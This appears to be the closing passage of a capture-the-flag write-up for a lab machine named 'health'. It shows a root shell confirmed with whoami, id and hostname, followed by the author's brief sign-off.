Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Jan 7 10:18:07 2023 from 10.10.16.6
root@health:~# whoami;id;hostname
root
uid=0(root) gid=0(root) groups=0(root)
health
Ohh man what a box once again, Hope you enjoyed and learned as I did.